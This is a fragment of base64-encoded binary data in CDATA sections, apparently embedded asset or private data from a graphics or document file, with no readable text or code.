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
	]]>
	<![CDATA[
	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
	]]>
	<![CDATA[
	5eGe/O8hbKAz8G8xjoE0bXaQFLaCwaSXHsxGRzWleKI5ojX+SYt3LsijcU6Wmoq7q9XJz+66ZDrF
EWeT4EM/pHEVdz7OpWMa18Mx0XgqgZtZX5IpUtegF3uTcb/5x4UWpYqmlZOnrVFT7vgENK/bYa+N
pqJNj1BB9dDPWu5G477pdCQppGKppJiMQ+VH6pDB47mR+o3RjTIUZWy10aQH08OPBbvDN55ORuJC
QuN4Me9d8iwrOZ1oM1TNjsSkOHOjugQx7bqZwaArrQFeKm3dTGulMbjOuBdhgTT7vQk7usl4pFFI
XIv7HfW14sOifmCPm50O298AJynTx3fqy82mI99NczKVZC0QnmgOxY59GlX6epNRvzmVfC2490CL
rQ1CgEqWWjXltK+pUYdSDkTwyTpqEvG4GLdvyqOu9c3j2u2XcjdA8Q1zQ6+Qyd5cGxszEohmOP5/
3EQMpP0H6q/X8U0scZr2jZtjSUZPB7M+WQnXdcoEemzW6Hs4an/DVe6XPJqNWdLBbWuyNJHk3yRf
Q/r31Ffq9KbNVq/fm2oUyqM9JOqj0IzBhebwt+akbkwo8HwhdXqzge9GQnQxUz0RdDaHQemWZKTy
zca4ZMVUGqKp4zFMfSSzMPLjwNQv4F5Uo0uMIwKORuoc9crVbDpGE3d5iaj7bRpftTn8mjW/JF9t
NNaRZyXS6CZz9Cha+vd4JE9Bsc1N0KQm55KGyRTiT4j1xngTu61J8mQsYX4OV3bvNyBR1frNodQY
jY1UFYg7JHnIrKZcwqRicR/u0607kFvumsMeuAx8kd15HxF0YTUgIhfGd+601pTREiJ8T+qzFpp8
eTScTm4A9QQWYiKvVSLkofh7SuQTc2CkIPX7pX9PyXMxHNdG4dSDBJvrN6ncH41kS2xotGAPG3s/
4c1Rh+QiFvuJ833qVD3WdtboN0kew2WLiXkzb7T7vTGuPt+X/o24yheiM+2VpMGBqFdkTN/h3/A1
kK/VRMNsSy4T0hfTej52r2HMObyXSiT1lRX4uEfixNidbz0M4eR02JH+Xe7JE4qiU7G59lgeC/fU
NkvH9W2WSguiNxrV0WoiUe+j0vswD8orOupSezTs6JTmDrMOSWwMIKqQZrX4SuJZ7axLYLHKlsIq
xBEai9v1Cy3LzbaUG37pg4jFU0m7nvE4yK7jKY4iOhs4eLmpRRFsIDRItdmuO1jiAlK3pvrh49SS
OCeFuG3LkxE6p0bDE1KfjqfSKd4ByXlDBBCFZCLphLUbXUyxH4OyzONm2xAA7NcO45RdPPu+sfpM
d52ybXzXk35H/ACpG1OCowX4dESIkDdm6NQpz/p97Qi+Q90gromeWghvluM3sGK2KNIqPBLsT5pT
BAl1JsmnxQklyNu0rY7Q7gLBhmpNtmiArACgiREn1BFTZ2pp0JI6NXn02etLxnmqnyVU21qxDI7z
6MSjhDk7HoK0tqkHMsIIozaf7frhpvRqO56vBCEDAhxIniBjb1sfXlqQHcPxpumFjvgGZKPjfkKI
o27bkZixYLXc991eu2ta7hihEKgCNOyD61kTltlXlX6T+hY6QYIQGZrDac+HmjfdxBGkOPR7Q8k3
wUEGE4turVpPkR6hk3mU9AlntpjJZ9xARBVJNZq6fFq0GKbgQ9pqAcSlgiou3VDiEj130Gxh0jmY
tKGquussGIyjnkLqD6Va3XdlIetpLXBvpgZeNCfo2WUYhEqHx6GuRp1aO55UO4cjQzL19YZY8ARD
iJVOqQxd7bNhrDApliqAFYUreqcIpHlKIDUP02EJya4xeKee6fWGnq0W3ERB1lhyo1KNkUUNo290
/DX4jrTlkaYnBsy2MFPzX6PWFBLGsbKXqSE6IKTO6PMzIhOige0oJnrEhLdhKFfywGbcepaJgAKt
LTgZ2427I30CesmbEA+TnOpItEc0WEBaTXni1nCM9PceuNA5QG/LnchI/or85tAZtEFzGesJ9Oyb
TdrjfvsPLwC7DIsw99QeTpyWGxpN0fluEDhnCxCnqox0HXpD5BjBzGBE0ILg1LClXjg4dtmRJr2v
YdPC6GLGSQ880N1ajsdyBBvXnBr15cgAEb2X6TYnrd500HQiOuhO55UtxRnesTFSwSDDIRhnJ962
IgyHuABI2O6TQVP+nsA+6UufU0cyA0R1R6TOZrtP8ObTJBerRhMEzhAtPIzOjVV9DqeRTn8sf46I
s9KNfH/zDt/gInEbchurVn8n3EwirR6cAw47VZkIQWwJXrAcHloNkhNa9QVtOsolg9OoUCuFaev2
CluI1O2sNfNFrXoDxCcZgrImFGkI6krHlb0h6u83xyRPdW7oxJjQKgylryZx3WVHUJNZazJ1wO9k
2tfwi7eyJHvbnPCe+sLQLPzZQRh35uh93AES6hPdU/GKDq+jwxBunBAlExKhB5AKCXkeJdAJMToH
mlOoSbkzd98TSmvZO5lS8oEN23MVOdreNofSGctD3SQYt400gfNhiv2b7U+RQUQzII+UAkC25zFq
CqRJ6ahO/bUHf+iXt7eResR3L7WQEN6cIgH3JVC/v6q97Pp+s7jNNfVHSgo2QAnGaCg1ZBu5I09o
duZCiPiF5nA4IqZrXhHcStNOJ06ygtJyNmy7taF5n9VK/HuMWNAYWwJ+h3A1Qx2wVvIcZom6GlL3
zFbARuPOzK1Fe+TWYmK6omeoFdDogkTUCm0RpqFofZ5D226zI8mSS499vo2NWKxGyMyAvvXAQK2a
yTJ7+4dvGa2afpma2jRU5TzC5mG1DYyGiinFpWm/5ySLohZgwWnSqq0tn2HtUnaisCIDW83bjdvR
jN5dMqPaW0pBVPeziVQctfPwJ+EDq95dg+kip73pI6yobjq8FVxDI+j3XbAFZ65x8+VBtNcu75He
8uWmlchI0pYnEoxWdkATNJ1898ZIHxl+O7JYPDF0dJLA3RCgDdga52ejFkSmkRjnbG1QhL2IutdX
bDAVudkBvc/XHHbUi37Hq33lLagD4cvJylvYdcH0Fg1LGdLcwJTXPEDTp1+/q+BSA9joP262WYSj
53AvrtyQTy2MU/Vhc3zfRQcrXMwZz90oOvBMFCzwEaKjZ5nRcu8CDmrF8rty91eWRwOEh99H8nfV
EHKsYcBSwZtqGoo/CEjOLxSlCcJLkxmdFcFavFEb9Xu6+cUZjuIiAlljeh4sWhoiGnJvAO5v96Tw
GLM8SbRXLkbDUXH0+1CJCjkFKTbXGv3mMjP8agEsXca75z3jajduyZu9usu4mJ2txmLcNygWaJp0
nKdAXJCwc7B9EW3WP4ypm/e39aseHSrmIo3TDuIZvc+ezo/n2yo3BKW4LjaBKfVWRxM4BSv5xxpZ
JhqLuZBnu4uGK1mvktMaae5jubY8ajWn1eYfkm6VnQ9JDV1Ydp4osyNMM/WysHCDO5yql2seeYza
+nTYRlyWZTQeaNH2Ns3ri4SQKcRdN1wDDhDD72C+tci7iWgk1dkSrI347907zwmyQbT23NErDZkA
O2GXmTIJ0+ktWEokMTa6s0Fr2Oz1XQgAk9ztRMLiVoO08TvNS+XQDcL11ANlq2wHFBQTYTvvfWwR
g8OQdJqx1L+0dwzHQOwX6ImeAeMMObvRpCVNWGnsBkWYvSWsNUknApyLgjXWSYht4H6LVrrQHCtO
uD2JvUaeg6dR62ipO8/hS+h8bCm7ISc7Wb201kgcBIoh6N+eMWGtr+psTWPlMpeNZez/vHF/6ITd
+hQJ/UgR8jzeG5ebD61jtEvHY8nTIYuOuFOXW0xqCJ75t+6NoEmFjS4iSh9iHb5pV/KplmyfqqlM
fL93paFv0vwNztfm0Aeku4vf0/QOID5fcwIPlYJrCIrujx7xIY4GHaPPifIe1fEfo5lvjKgOchdJ
ylbAw1A6/YKsnzhZGnrPR+yakA8B1jsYovn7piPoqC35eti1oenrN5X3/gBveIR3tDWUQ2cya3dh
wKfDIr6oNDpTIKvwELpnaNSjT2NAvYlvNvyGFIMRe8FZU0/acm/sYk7SmTjahvdSCzzgPC+4ITw5
rbaynXpDIugD/awI8wVdI2QVWpNTVHf0+0mPvFvV9P568zfpAtFLD7HCHGM/cFNfk1wkyXNJq5mi
Afcn0wj6TzzyKUs/M+Jcszo3yPaIQsakIcUK8Wx7y6guuxfgipcwHluxWaN5bM7xxNjxeMJSzIQl
t2nE2Gl4giOa4DjPRpwXuyI7LLcXBPYFK7WHHRC5HAkxIsTilsKy8RpnmrfVpiPbz7fq3Lx44thp
O/fPz9s/z/ZvJUmx/c+NVn5OchLYaVg5LrDNqVElINjQhcgF82KnIjExlnabTJNwirZk4OT6NfvT
dl8WvTXn1ebCfL0LHolPvarw1rmods57pDxS2HBeL7Q5icQaSK5tIxFTTyboyghcLs9IOL0JcSPq
NgEaO/q41AyZrgzNxX2A2kTG9N2WjJ4BZL11IaCONJwQntmRhOXVHwmCecNt09AEneQj8UTcFcYc
W0ZcbMvE5tsyMa/82utSidQGcONvNrSmZWp1Z9v0JvCyYh4RJDA8JWZpMqeWi15bx3kzOPJCBwKL
JCXnp+vB6ZlNcHOsHG9iKV5o0yMpi3PRpsgQER9xFepMO91xreaZKcceFhHehVMJ8/EdngHgLKcI
5L51UCTaRKCXywBicy1OjFkcZ2k1FqETnTg2pYg1wkNNb08DFz1u6NgcGzrGnk/pRMpl3WPMQpoT
5LpqNOTOjiQ5S/8zM0DBwK9z83nPQ+9HW5yloUjMVUqNM8tnzvXrqshS+OLd5Ns4K1RGOD2O3O0d
3hO5x72Te3wO3hxnGaLbmOmFdtsX8Tn2RXwu5ikw2NMcMk6H3z7I7kv6YvC2tpuh7ueeTKaNvA68
AC4dvitso5r4yMQOhhlPMRRB2MpIaccGS5FdELdq0XxPM/vk6oXT01S8KIGvDH4aO77afg4e3h/t
HDQfQmfi9lU4n5Urg+7+19B/VvaHAjuFXjMy2UzcnpQSG/vZ20rmIna8X33ZucjKs3ayXBIuUlt8
LLbBcZPir+JXiNvMHrxF9rKHofEkOzkXoghM9qDql7VWZ9P818l1NXsYk+qF3lGmXYxEdr5MsKqd
RwQwWSxv7SefKtPir9d87Ckcyg1G1UnutD7tBjOJjVm5GNu8z//q79wjMMVP7qxl2dtmMv2ZvLt+
fsk1CpE7e6hku/3X7OF3+TW7P4kMgsXQ1qwcqHQ+ERiMr/LH+9Ws+Pl6n8z3s/2H/c98d1roJp94
CiMf28U2X/3JHh7v3CsdoUFPCm9fbyP0bfuneNo59efDqV+buXp4Y6gM4qHZmSEw6V+BYLvUjl8H
Ct3Y+8FhbkvcDuYvQx/BbGHntlyQZnuZu7ON7kG73fyGb71g6bPaVUDzXLSZlHubH/u9t7NOvr91
vBOWgy+zXLW+/QMT2M0enHVFBCZxcPeazQ3bO4Pg0cVBNDl4Oeolk9HJp5iT26d88A==
	]]>
	<![CDATA[
	e5/Xu2wXzyZ3CHPJHSl5L3Kd/V4h2kSLzF8cBcIhKd9P1gbKHB6rW9nC6eHGfSmUjkOFleLpc2Ij
